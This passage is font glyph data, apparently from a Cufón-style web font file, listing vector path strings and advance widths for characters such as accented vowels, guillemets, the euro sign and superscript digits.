9,0r3,0r1,0r0,4r0,0v-1,-1,-1,-1,-1,-2v-1,0,-2,-1,-3,-1xm209,-35v-4,0,-8,1,-11,2v-3,1,-7,2,-10,2v-5,1,-6,1,-11,2v-4,1,-7,2,-12,2r-3,0r-4,0v0,0,-3,-1,-4,-1v-1,0,-3,0,-4,-1v-1,-1,-2,-2,-2,-3r0,-4v0,-1,2,-3,3,-4v1,0,1,-1,2,-1v1,0,2,-1,3,-1v4,-1,7,-1,11,0v4,0,9,1,14,2v7,2,7,2,15,4v8,2,7,2,16,4v3,0,7,1,10,2v3,1,6,1,9,1r6,0v0,0,3,-1,5,-2v1,-1,3,-2,4,-4v1,-1,0,-4,0,-6v0,-2,-1,-4,-3,-5v-2,-1,-3,-3,-5,-3v-4,-1,-8,0,-13,0v-4,0,-9,0,-13,1v-4,1,-8,2,-13,3v-7,1,-7,2,-14,3v-5,1,-10,1,-15,2v-3,0,-4,1,-7,1v-3,0,-5,1,-8,1r-8,0v-2,0,-2,-1,-4,-1v-1,0,-3,-1,-4,-1v-1,0,-2,-1,-3,-2v-1,-1,-2,-3,-2,-4v0,-3,0,-5,2,-8v2,-2,4,-3,7,-4r4,0r5,0v6,0,11,1,18,3r10,2v3,1,6,1,9,2v9,3,10,3,20,6v7,2,13,4,20,5v2,0,4,1,6,1r5,0v4,0,9,1,12,0v2,0,4,-1,5,-2v2,-1,2,-3,3,-5v1,-2,1,-4,1,-6v0,-2,-1,-3,-2,-5v-1,-2,-3,-3,-5,-4v-2,-1,-4,-1,-6,-1v-2,0,-4,-1,-6,-1r-5,0v-4,0,-9,0,-13,1v-4,1,-8,1,-12,2v-8,1,-17,3,-26,5v-9,2,-17,4,-26,5r-7,0v0,0,-5,1,-7,1v-5,0,-10,1,-14,0v-1,0,-2,-1,-3,-1v-1,0,-2,-1,-3,-1v-2,-1,-4,-3,-5,-5v-1,-2,-1,-4,-1,-7v0,-3,2,-5,3,-6v2,-2,4,-3,6,-4v2,-1,5,-2,7,-2v6,0,11,1,16,2v5,1,9,2,14,3v8,2,7,2,15,4v8,2,8,3,16,5v8,2,7,1,15,4v8,2,8,3,16,5v5,1,10,2,16,3v6,1,11,1,17,1v3,0,7,-1,9,-2v3,-2,4,-4,5,-7v1,-3,2,-5,1,-8v0,-3,-2,-6,-5,-7v-2,-2,-5,-3,-8,-4r-5,0v0,0,-2,-1,-4,-1v-4,0,-8,1,-12,1v-4,0,-7,1,-11,1v-4,0,-7,0,-11,1v-4,1,-8,1,-12,2v-11,2,-10,3,-21,5v-7,1,-15,3,-22,4v-5,1,-6,0,-11,1r-10,2r-11,0r-11,0v-3,0,-6,-2,-9,-3v-3,-2,-5,-5,-6,-8v-1,-3,0,-7,1,-10v1,-3,3,-6,6,-7v1,-1,3,-2,5,-2r5,0r5,0r5,0v3,0,7,1,10,2v3,1,7,1,10,2v6,1,13,3,19,5v9,3,9,2,18,5r18,6r18,6v6,2,12,3,18,4v6,1,12,3,18,3v3,0,6,1,9,1v3,0,5,-1,8,-2v1,0,4,-1,5,-2r3,-3v2,-2,3,-5,3,-8r0,-4v0,0,-1,-4,-1,-5v-1,-3,-3,-5,-5,-6v-3,-2,-5,-3,-8,-3r-8,-2v-6,0,-11,-1,-17,0v-6,1,-11,1,-16,2v-11,1,-22,4,-32,6r-30,6v-10,2,-19,3,-29,4v-5,1,-9,2,-14,2r-14,0v-2,0,-5,-1,-7,-1v-2,0,-4,0,-6,-1r-6,-3v0,0,-3,-3,-4,-5v-1,-4,-1,-9,0,-13v1,-4,4,-8,8,-10v2,-1,4,-1,6,-1v2,0,4,-1,6,-1r6,0v2,0,4,1,6,1v4,0,8,0,12,1r12,3v0,0,7,2,11,3v4,1,7,3,11,4v22,7,22,6,42,13v13,4,26,8,38,11v6,2,12,3,19,4v3,0,6,1,9,1v3,0,6,-1,9,-1v3,0,6,-1,8,-2v3,-2,5,-3,6,-5v1,-3,3,-5,3,-8v0,-3,1,-7,0,-9v0,-2,-2,-5,-4,-7v-2,-2,-4,-3,-6,-4v-2,-1,-5,-3,-7,-3r-7,0v-5,0,-10,-1,-14,-1v-4,0,-9,1,-13,1r-24,3r-21,4v0,0,-10,2,-19,4v-9,2,-8,2,-16,3v-10,2,-19,3,-27,4v-8,1,-14,3,-20,3v-6,0,-10,1,-14,1v-4,0,-7,-1,-10,-1v-3,0,-4,-1,-6,-1v-2,0,-4,-1,-5,-1v-4,-1,-7,-2,-9,-4v-1,-1,-1,-2,-2,-3v-1,-1,-2,-3,-2,-4v-1,-2,-1,-4,-1,-5v0,-1,-1,-2,-1,-2r0,0r0,1r0,1r0,2r0,4v0,0,1,2,2,3v1,1,2,3,3,4v2,2,5,4,9,5v1,0,4,0,7,1v3,1,7,1,12,1v5,0,10,0,17,-1v7,-1,13,-2,22,-3v9,-1,19,-3,30,-5r37,-7r21,-4v7,-1,16,-2,24,-2v4,0,8,-1,12,-1v4,0,9,0,14,1v2,0,4,1,6,2r6,3v0,0,3,4,4,6v1,2,2,5,2,7v0,2,0,5,-1,7v-1,2,-2,4,-4,6v-2,2,-5,3,-7,4v-2,1,-4,1,-7,1v-5,0,-11,1,-16,0v-5,-1,-10,-2,-16,-3v-11,-3,-23,-6,-35,-10v-17,-6,-17,-5,-36,-11v-9,-3,-9,-3,-19,-6r-20,-6v-3,-1,-6,-1,-10,-2v-4,-1,-7,-2,-11,-2r-6,0r-5,0v-4,0,-8,2,-11,3v-4,1,-6,4,-8,8v-2,4,-3,7,-2,11v0,2,1,3,2,5v1,2,2,4,4,5v2,1,4,1,6,2v2,1,3,2,5,2v4,0,9,1,13,1v4,0,8,-1,12,-1v4,0,8,0,12,-1v4,-1,8,-1,12,-2v8,-1,17,-2,26,-4r26,-6v4,-1,9,-1,13,-2v4,-1,9,-2,14,-2r14,-2r14,0r7,0v2,0,5,1,7,2v2,0,4,2,6,3v2,1,3,3,4,5v1,2,2,4,2,7v0,1,-1,3,-1,4v0,1,-1,2,-1,3v-1,3,-3,5,-5,6v-2,1,-3,1,-6,2v-2,0,-5,1,-8,1r-8,0v-2,0,-4,-1,-7,-1v-3,0,-5,-2,-8,-2v-7,-2,-6,-2,-14,-4v-5,-1,-11,-2,-16,-4r-30,-10v-10,-3,-21,-6,-32,-9v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-2v-3,0,-6,-1,-9,-1v-3,0,-5,1,-8,1v-3,0,-7,1,-9,2v-2,1,-4,3,-6,6v0,1,-1,2,-1,4r0,5v0,3,1,6,3,8v2,2,5,3,8,4v1,0,3,1,4,1v1,0,3,1,5,1r8,0v0,0,6,-1,9,-1v6,0,12,-1,18,-2v6,-1,12,-3,18,-4v9,-2,10,-1,19,-3v9,-2,9,-1,18,-3v5,-1,4,-1,9,-2v5,-1,5,0,10,-1v3,0,6,-1,9,-1r10,0v0,0,7,0,10,1v2,1,2,0,4,1v1,0,3,2,4,3v2,2,4,4,4,8v0,1,-1,3,-1,5v0,2,0,3,-1,4r-3,3v0,0,-4,2,-5,2v-3,1,-6,1,-9,1v-3,0,-6,-1,-9,-1v-4,-1,-5,0,-9,-1v-6,-1,-11,-2,-17,-4v-8,-2,-8,-2,-17,-5v-6,-2,-12,-3,-17,-5v-8,-2,-8,-2,-16,-5v-6,-1,-11,-3,-16,-4v-5,-1,-10,-2,-16,-2r-5,0r-4,0v-2,1,-1,1,-3,2v-1,0,-3,1,-4,2v-2,1,-3,4,-4,7r0,4r0,3v1,3,3,5,6,6v2,1,4,2,7,2v3,0,6,1,8,1v2,0,4,-1,7,-1v5,0,10,0,15,-1r15,-3v14,-3,14,-2,28,-5v9,-2,18,-3,27,-4v5,-1,9,-1,13,0v2,0,5,0,7,1v2,1,4,2,5,3v1,2,2,4,2,6v0,2,1,4,0,6v-1,2,-2,4,-4,5v-1,0,-2,1,-3,1v-1,0,-2,1,-3,1r-6,0r-6,0v0,0,-4,-1,-6,-1v-2,0,-4,-1,-6,-1v-8,-2,-16,-4,-23,-6v-11,-3,-12,-3,-22,-6v-7,-2,-13,-4,-20,-5v-2,0,-4,-1,-6,-1r-5,0r-5,0v0,0,-3,0,-5,1v-1,0,-1,2,-2,2v-1,0,-1,0,-2,1v-1,1,-2,3,-2,5v0,1,-1,1,-1,2r0,3v0,2,2,3,3,4v1,1,2,3,4,3v2,0,3,1,4,1r5,0r5,0v3,0,6,-1,9,-1v3,0,6,-1,9,-1v6,-1,11,-2,16,-3v8,-1,8,-2,16,-3v3,0,6,-2,8,-2v2,0,5,-1,8,-1r7,0r7,0r4,0v0,0,2,2,3,2v1,0,1,1,2,2v1,1,2,1,2,2v1,2,0,5,-1,7v-1,2,-2,3,-4,4v-2,1,-4,1,-6,1r-6,0v0,0,-3,-1,-6,-1v-2,0,-3,-1,-5,-1v-8,-2,-15,-3,-21,-5v-6,-2,-13,-3,-19,-4v-3,0,-5,-2,-8,-2v-3,0,-5,-1,-8,-1v-3,0,-6,1,-8,2v-2,1,-4,2,-5,4v-1,2,-2,5,-1,7v1,2,3,3,5,4v3,1,6,1,10,1v3,0,7,-1,10,-1v3,0,5,-1,7,-1v2,0,4,-1,6,-1v2,0,4,-1,5,-1v6,-1,10,-2,12,-2v2,0,4,-1,7,-1v3,0,7,-1,10,-1v3,0,6,0,8,1v2,1,3,3,3,4r0,1r0,1r0,0v0,0,1,-1,1,-2v0,-1,-1,-2,-1,-2v0,-1,-1,-2,-2,-3v-2,-1,-6,-2,-9,-2v-2,0,-3,1,-5,1r-5,0","w":384},{"d":"5,-112r57,0r0,-55r11,0r0,55r53,0r0,11r-53,0r0,55r-11,0r0,-55r-57,0r0,-11xm126,-11r-121,0r0,-11r121,0r0,11","w":144},{"d":"37,-292r40,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262","w":173},{"d":"5,-256r0,260r-10,0r0,-260r10,0xm-3,-81r175,-175r16,0r-187,187xm65,-145r149,149r-16,0r-141,-142","w":217},{"d":"27,-124v0,-10,4,-18,10,-24v6,-6,13,-10,23,-10v10,0,19,4,25,10v6,6,9,14,9,24v0,10,-3,18,-9,24v-6,6,-15,10,-25,10v-10,0,-17,-4,-23,-10v-6,-6,-10,-14,-10,-24xm38,-124v0,6,2,12,6,16v4,4,10,7,16,7v6,0,12,-3,17,-7v5,-4,7,-10,7,-16v0,-6,-2,-11,-7,-16v-5,-5,-11,-7,-17,-7v-6,0,-12,2,-16,7v-4,5,-6,10,-6,16","w":127},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm149,-284r-74,-49r7,-8r74,49","w":246},{"d":"91,-4v0,-2,-1,-4,-3,-4v-2,0,-3,2,-3,4v0,2,1,3,3,3v2,0,3,-1,3,-3xm83,-48v0,-8,1,-15,4,-21v3,-6,6,-12,10,-17v4,-5,10,-8,15,-12v5,-4,10,-8,16,-11v5,-3,10,-7,16,-11v6,-4,11,-8,15,-13v4,-5,8,-11,11,-17v3,-6,4,-13,4,-21v0,-12,-2,-22,-6,-32v-4,-10,-11,-19,-19,-27v-8,-8,-17,-13,-27,-18v-10,-5,-20,-7,-32,-7v-12,0,-23,2,-33,7v-10,5,-19,11,-27,19v-8,8,-14,17,-18,28v-4,11,-7,22,-7,34r-10,0v0,-14,2,-27,7,-39v5,-12,11,-22,20,-31v9,-9,19,-16,31,-21v12,-5,24,-8,37,-8v13,0,25,3,37,8v12,5,21,11,30,20v9,9,16,19,21,31v5,12,7,23,7,36v0,10,-1,19,-4,26v-3,7,-7,14,-12,19v-5,5,-11,10,-17,14r-18,12r-15,9v0,0,-9,7,-13,11v-4,4,-7,9,-9,14v-2,5,-3,11,-3,18r-11,0xm102,-4v0,4,-1,7,-4,10v-3,3,-6,4,-10,4v-4,0,-7,-1,-10,-4v-3,-3,-4,-6,-4,-10v0,-4,1,-7,4,-10v3,-3,6,-4,10,-4v4,0,7,1,10,4v3,3,4,6,4,10","w":209},{"d":"-6,-184r81,171v9,-20,9,-20,19,-40r20,-41r21,-45v0,0,12,-23,22,-45r12,0r-94,197r-93,-197r12,0","w":157},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm60,-212r-74,-49r7,-8r74,49","w":67},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262xm50,-294r67,-43r6,7r-66,43","w":173},{"d":"73,-292r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2v-7,9,-6,9,-14,19v-8,10,-8,9,-15,18xm220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":246},{"d":"40,8v-9,-13,-16,-26,-23,-41v-6,-13,-11,-28,-16,-45v-5,-17,-7,-34,-7,-53v0,-19,2,-36,7,-54v5,-18,10,-33,16,-47v7,-16,14,-32,23,-46r8,7v-8,13,-16,28,-22,43v-6,13,-10,27,-14,44v-4,17,-7,35,-7,53v0,18,3,35,7,51v4,16,9,30,15,42v6,14,13,27,21,39","w":54},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0xm144,-284r-74,-49r7,-8r74,49","w":235},{"d":"2,-278v8,13,15,27,22,42v6,13,11,28,16,45v5,17,8,34,8,53v0,19,-3,36,-8,54v-5,18,-10,33,-16,47v-7,16,-14,31,-22,45r-8,-7v8,-13,15,-27,21,-42v5,-13,11,-28,15,-45v4,-17,7,-34,7,-52v0,-18,-3,-35,-7,-51v-4,-16,-9,-30,-15,-42v-6,-14,-13,-28,-21,-40","w":54},{"d":"0,-227v-0,-4,0,-7,2,-10v1,-3,3,-6,6,-9v2,-2,5,-4,8,-6v3,-1,7,-2,11,-2v3,0,7,1,10,2v3,2,6,4,9,7v2,2,4,5,5,8v2,3,3,6,3,9v-0,6,-2,11,-6,16v-4,5,-10,9,-18,13v-5,1,-9,4,-12,7v-4,3,-6,5,-9,8v-2,3,-5,6,-7,9r53,0r-0,4r-57,-0v1,-5,3,-8,5,-12v1,-2,2,-3,4,-5v1,-2,3,-4,5,-5v2,-2,5,-4,7,-5v3,-2,6,-3,9,-5v5,-1,8,-3,11,-5v3,-1,5,-3,6,-6v2,-2,4,-4,4,-6v1,-3,1,-5,1,-8v0,-3,-0,-5,-2,-8v-1,-3,-3,-5,-5,-7v-2,-2,-4,-4,-7,-5v-3,-2,-6,-3,-9,-3v-3,0,-7,1,-10,3v-3,1,-5,2,-7,5v-2,2,-4,4,-5,7v-2,3,-2,6,-2,9r-3,0","w":70},{"d":"2,-196v-0,3,-0,6,1,8v1,3,3,5,5,7v2,2,4,3,7,5v3,1,5,1,9,1v3,0,5,-0,8,-1v3,-1,5,-3,7,-5v2,-1,3,-4,5,-6v1,-3,1,-5,1,-8v-0,-3,-1,-6,-2,-8v-1,-1,-2,-1,-3,-2v-1,-1,-2,-2,-4,-3v-1,-0,-3,-1,-5,-2v-2,0,-4,-0,-6,-0v-0,-1,0,-1,0,-1v1,-1,1,-2,2,-3r0,0r1,0r-0,0v1,0,2,0,4,-0v2,-1,4,-2,6,-2v2,-1,3,-3,5,-5v2,-2,2,-5,2,-8v0,-3,-0,-6,-1,-8v-2,-3,-3,-5,-5,-7v-2,-2,-4,-3,-7,-4v-3,-2,-5,-2,-8,-2v-4,-0,-6,0,-9,2v-3,1,-5,2,-7,4v-2,2,-4,5,-5,7v-1,3,-1,6,-1,9r-4,-0v0,-4,1,-7,2,-10v1,-3,3,-6,5,-8v3,-2,5,-4,8,-6v4,-1,7,-1,11,-1v3,-0,6,0,9,1v3,2,6,4,8,6v3,2,4,4,6,7v1,3,2,6,2,10v-0,3,-1,5,-1,7v-1,1,-2,3,-3,5v-1,1,-3,2,-4,3v-2,1,-3,1,-5,2v3,1,6,3,7,5v2,1,3,3,4,5v1,2,1,5,2,7v-0,3,-1,6,-2,9v-2,3,-3,5,-6,8v-2,2,-5,3,-8,5v-3,1,-6,2,-9,2v-4,-0,-7,-1,-11,-2v-3,-2,-5,-3,-8,-6v-2,-2,-4,-4,-5,-7v-1,-4,-2,-7,-2,-10r4,-0","w":66},{"d":"156,-130v-8,-13,-18,-24,-30,-32v-12,-8,-26,-13,-41,-13v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,20,34,34xm108,-1r-13,26r5,0v4,0,8,0,12,1v4,1,8,3,12,5v4,2,7,5,9,9v2,4,4,9,4,15v0,9,-4,15,-10,18v-6,3,-14,5,-23,5v-6,0,-12,-1,-18,-2v-6,-1,-11,-2,-16,-3v-6,-1,-12,-3,-18,-5r4,-11v6,2,11,4,17,5v5,1,9,2,15,3v6,1,11,2,16,2v6,0,11,-1,15,-3v4,-2,7,-4,7,-9v0,-4,0,-8,-2,-10v-2,-2,-4,-4,-7,-5v-3,-1,-5,-3,-8,-3v-3,0,-6,-1,-9,-1v-1,0,-3,1,-6,1v-3,0,-5,1,-8,1v-3,0,-6,1,-9,1r21,-44","w":190},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm60,-222r67,-43r6,7r-66,43","w":194},{"d":"4,-54r70,-69v-6,-5,-6,-6,-12,-11r-12,-10v-10,-9,-11,-9,-23,-19v-12,-10,-12,-9,-22,-18r7,-8r78,65r-80,78xm50,-54r71,-69v-6,-5,-6,-6,-12,-11v-6,-5,-7,-5,-13,-10r-22,-19v0,0,-13,-9,-23,-18r8,-8r78,65r-80,78","w":150},{"d":"80,-47r-78,-65r79,-78r8,8r-71,69r12,10v0,0,6,6,12,11v10,9,11,8,23,18r22,19xm123,-47r-78,-65r80,-78r7,8r-71,69r12,10r13,11v10,9,10,8,22,18r22,19","w":153},{"d":"42,-220r40,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":183},{"d":"4,-9v0,-3,2,-5,4,-7v2,-2,4,-3,7,-3v3,0,5,1,7,3v2,2,3,4,3,7v0,3,-1,6,-3,8v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-4,-5,-4,-8xm8,-9v0,2,1,4,2,5v1,1,3,2,5,2v2,0,4,-1,5,-2v1,-1,2,-3,2,-5v0,-2,-1,-4,-2,-5v-1,-1,-3,-1,-5,-1v-2,0,-4,0,-5,1v-1,1,-2,3,-2,5xm9,-57r0,-199r11,0r0,199r-11,0","w":54},{"d":"19,-226r0,60r-11,0r0,-60r11,0xm33,-166r0,-60r11,0r0,60r-11,0","w":60},{"w":180},{"d":"-5,4r0,-261r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,132r-10,0","w":182},{"d":"83,4r0,-58r-56,0r0,-11r56,0r0,-25r-56,0r0,-11r56,0r0,-11r-44,-70r-45,-70r8,-6r86,135r43,-68r43,-67r8,6r-88,140r0,11r54,0r0,11r-54,0r0,25r54,0r0,11r-54,0r0,58r-11,0"},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262xm65,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm125,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":173},{"d":"-4,-222r67,-43r6,7r-66,43","w":87},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":183},{"d":"27,-153r40,40r39,-39r8,8r-39,39r38,37r-8,8r-38,-37r-39,39r-7,-8r38,-39r-40,-40","w":144},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-94r10,0r0,184v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0xm62,-222r67,-43r6,7r-66,43","w":196},{"d":"166,-256r-48,151v4,12,5,12,8,22r6,21v0,0,4,10,7,20v3,10,3,11,7,23r11,-34r11,-34r27,-85r26,-84r11,0r-86,275r-33,-105v-4,13,-5,12,-9,26r-8,27v0,0,-5,14,-9,27v-4,13,-3,13,-7,25r-87,-275r12,0r75,238v7,-22,7,-22,13,-44v6,-22,7,-21,14,-43v-12,-36,-12,-37,-24,-76v-12,-39,-11,-39,-23,-75r11,0r42,131r21,-66r20,-65r12,0","w":255},{"d":"-13,-112r13,0v6,-53,16,-93,30,-119v14,-26,31,-40,53,-40v23,0,51,16,82,47r-8,8v-30,-30,-54,-44,-74,-44v-18,0,-34,12,-46,37v-12,25,-21,62,-26,111r97,0r0,11r-98,0v-1,14,-2,29,-3,45v-1,16,-2,33,-2,51r160,0r0,10r-169,0r0,-5r4,4r-5,0v0,-20,0,-39,1,-56v1,-17,2,-34,3,-49r-12,0r0,-11","w":177},{"d":"67,-214v-0,-5,-2,-10,-3,-14v-2,-4,-5,-8,-7,-11v-3,-3,-7,-6,-11,-7v-4,-2,-8,-3,-13,-3v-4,-0,-9,1,-13,3v-4,1,-7,4,-10,7v-3,3,-5,7,-7,11v-2,4,-3,9,-3,14v0,5,1,9,3,14v2,4,4,7,7,11v3,3,6,5,10,7v4,2,9,3,13,3v5,-0,9,-1,13,-3v4,-2,8,-4,11,-7v2,-4,5,-7,7,-11v1,-5,3,-9,3,-14xm71,-214v-0,5,-1,10,-3,15v-2,5,-5,9,-8,13v-3,4,-8,6,-12,8v-5,2,-10,3,-15,3v-5,0,-10,-1,-14,-3v-5,-2,-9,-4,-12,-8v-4,-4,-6,-8,-8,-13v-2,-5,-3,-10,-3,-15v-0,-5,1,-10,3,-15v2,-5,4,-9,8,-13v3,-4,7,-6,12,-8v4,-2,9,-3,14,-3v5,-0,10,1,15,3v4,2,9,4,12,8v3,4,6,8,8,13v2,5,3,10,3,15","w":101},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm128,-212r-74,-49r7,-8r74,49"},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33xm55,-222r67,-43r6,7r-66,43","w":183},{"d":"-5,4r0,-94r0,-4r0,-180r10,0r0,139v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-